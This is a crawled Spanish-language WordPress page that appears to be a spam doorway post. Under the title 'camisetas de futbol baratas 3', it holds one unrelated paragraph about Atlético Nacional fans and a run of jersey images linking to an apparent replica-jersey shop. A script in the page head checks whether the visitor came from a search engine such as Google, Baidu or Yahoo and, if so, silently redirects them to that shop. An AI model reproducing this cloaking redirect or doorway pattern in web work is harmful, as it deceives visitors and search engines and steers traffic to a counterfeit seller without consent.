

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yotaworx.com/camisetas-de-futbol-baratas-3/
body_size: 7801
content:
<!doctype html>
<html lang="es" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>camisetas de futbol baratas 3 - Camisetas de Futbol | Camisetas de Fútbol Baratas</title>
	<link rel="canonical" href="https://yotaworx.com/camisetas-de-futbol-baratas-3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas de futbol baratas 3 - Camisetas de Futbol | Camisetas de Fútbol Baratas" />
	<meta property="og:description" content="A finales de la década de los 2000, luego del final del Torneo Finalización 2010, pareció haber un cambio en el ambiente en Nacional, los días 20 de diciembre de 2010 y 5 de enero de 2011, la hinchada de Nacional realizó una marcha pacífica en la sede del club para pedir por la «resurrección»&hellip; Seguir leyendo camisetas de futbol baratas 3" />
	<meta property="og:url" content="https://yotaworx.com/camisetas-de-futbol-baratas-3/" />
	<meta property="og:site_name" content="Camisetas de Futbol | Camisetas de Fútbol Baratas" />
	<meta property="article:published_time" content="2023-12-05T02:12:26+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yotaworx.com/camisetas-de-futbol-baratas-3/","url":"https://yotaworx.com/camisetas-de-futbol-baratas-3/","name":"camisetas de futbol baratas 3 - Camisetas de Futbol | Camisetas de Fútbol Baratas","isPartOf":{"@id":"https://yotaworx.com/#website"},"primaryImageOfPage":{"@id":"https://yotaworx.com/camisetas-de-futbol-baratas-3/#primaryimage"},"image":{"@id":"https://yotaworx.com/camisetas-de-futbol-baratas-3/#primaryimage"},"thumbnailUrl":"https://camisetasdefutbolshop.com/image/20220627SX/chaqueta-holanda-2022-azul-oscuro-002_new.jpg","datePublished":"2023-12-05T02:12:26+00:00","dateModified":"2023-12-05T02:12:26+00:00","author":{"@id":"https://yotaworx.com/#/schema/person/de6b259d5c1503c17ff43ec69c777fcd"},"breadcrumb":{"@id":"https://yotaworx.com/camisetas-de-futbol-baratas-3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://yotaworx.com/camisetas-de-futbol-baratas-3/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://yotaworx.com/camisetas-de-futbol-baratas-3/#primaryimage","url":"https://camisetasdefutbolshop.com/image/20220627SX/chaqueta-holanda-2022-azul-oscuro-002_new.jpg","contentUrl":"https://camisetasdefutbolshop.com/image/20220627SX/chaqueta-holanda-2022-azul-oscuro-002_new.jpg"},{"@type":"BreadcrumbList","@id":"https://yotaworx.com/camisetas-de-futbol-baratas-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://yotaworx.com/"},{"@type":"ListItem","position":2,"name":"camisetas de futbol baratas 3"}]},{"@type":"WebSite","@id":"https://yotaworx.com/#website","url":"https://yotaworx.com/","name":"Camisetas de Futbol | Camisetas de Fútbol Baratas","description":"Camisetas de futbol baratas con personalización, parches, calidad Tailandia AAA ✅【Precio &amp; Calidad】","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yotaworx.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://yotaworx.com/#/schema/person/de6b259d5c1503c17ff43ec69c777fcd","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://yotaworx.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"url":"https://yotaworx.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camisetas de Futbol  | Camisetas de Fútbol Baratas &raquo; Feed" href="https://yotaworx.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yotaworx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yotaworx.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://yotaworx.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://yotaworx.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://yotaworx.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<link rel="https://api.w.org/" href="https://yotaworx.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yotaworx.com/wp-json/wp/v2/posts/2494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yotaworx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://yotaworx.com/?p=2494' />
<link rel="alternate" type="application/json+oembed" href="https://yotaworx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyotaworx.com%2Fcamisetas-de-futbol-baratas-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yotaworx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyotaworx.com%2Fcamisetas-de-futbol-baratas-3%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://camisetasdefutbolshop.com/"
}</script><link rel="icon" href="https://yotaworx.com/wp-content/uploads/2020/09/cropped-logo-football_40450-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yotaworx.com/wp-content/uploads/2020/09/cropped-logo-football_40450-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yotaworx.com/wp-content/uploads/2020/09/cropped-logo-football_40450-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://yotaworx.com/wp-content/uploads/2020/09/cropped-logo-football_40450-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2494 single-format-standard wp-embed-responsive is-light-theme no-js singular no-widgets">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://yotaworx.com/">Camisetas de Futbol  | Camisetas de Fútbol Baratas</a></p>
			
			<p class="site-description">
			Camisetas de futbol baratas con personalización, parches, calidad Tailandia AAA ✅【Precio &amp; Calidad】		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2494" class="post-2494 post type-post status-publish format-standard hentry category-camisetas-de-futbol-baratas entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">camisetas de futbol baratas 3</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/n3E5ovRoYV8?showinfo=0&#038;modestbranding=1&#038;rel=0&#038;disablekb=1" frameborder="0" allowfullscreen title="tartas de camisetas del ajax (c) by Sentimiento de un Hincha"></iframe></span></p>
<p><span style="display:block;text-align:center;clear:both"><a href="https://camisetasdefutbolshop.com/"><img decoding="async" style="max-width: 330px;" loading="lazy" src="https://camisetasdefutbolshop.com/image/20220627SX/chaqueta-holanda-2022-azul-oscuro-002_new.jpg"></a></span> A finales de la década de los 2000, luego del final del Torneo Finalización 2010, pareció haber un cambio en el ambiente en Nacional, los días 20 de diciembre de 2010 y 5 de enero de 2011, la hinchada de Nacional realizó una marcha pacífica en la sede del club para pedir por la «resurrección» del equipo y la salida de los jugadores y de los directivos.</p>
<p><span style="display:block;text-align:center;clear:both"><a href="https://camisetasdefutbolshop.com/"><img decoding="async" style="max-width: 330px;" loading="lazy" src="https://camisetasdefutbolshop.com/image/20220913SX/camiseta-colombia-1-equipacion-2022-001.jpg"></a></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 330px;' src='https://www.camisetasdefutbolshop.com/image/20220310SX/camiseta-atlanta-united-2022-2023-verde-claro-002.png' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://www.camisetasdefutbolshop.com/image/20220328SX/camiseta-tunez-1-equipacion-2022-001.png" loading="lazy" style="max-width: 330px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" alt="" src="https://www.camisetasdefutbolshop.com/image/20220328SX/cortavientos-sao-paulo-2022-2023-con-capucha-balnco-002.jpg" style="max-width: 330px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 330px;" src="https://camisetasdefutbolshop.com/image/20221010SX/camiseta-portugal-1-equipacion-2022-2.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 330px;" src="https://www.camisetasdefutbolshop.com/image/20220328SX/polo-manchester-city-2022-2023-azul-blanco-001.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 330px;" loading="lazy" src="https://www.camisetasdefutbolshop.com/image/20220321SX/camiseta-francia-2022-negro-azul-001.jpg"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Publicada el <time class="entry-date published updated" datetime="2023-12-05T03:12:26+01:00">5 diciembre, 2023</time></span><span class="byline">Por <a href="https://yotaworx.com/author/Quetzalxochitl/" rel="author">istern</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://yotaworx.com/category/camisetas-de-futbol-baratas/" rel="category tag">Camisetas de Fútbol Baratas</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2494 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://yotaworx.com/camisetas-mas-vendidas-real-madrid/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Entrada anterior</p><p class="post-title">camisetas mas vendidas real madrid</p></a></div><div class="nav-next"><a href="https://yotaworx.com/camisetas-de-futbol-infantil/" rel="next"><p class="meta-nav">Entrada siguiente<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">camisetas de futbol infantil</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://yotaworx.com/">Camisetas de Futbol  | Camisetas de Fútbol Baratas</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Funciona gracias a <a href="https://es.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://yotaworx.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
</script>
<script src="https://yotaworx.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee6b49c4edab43698f0cd24bacb219fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
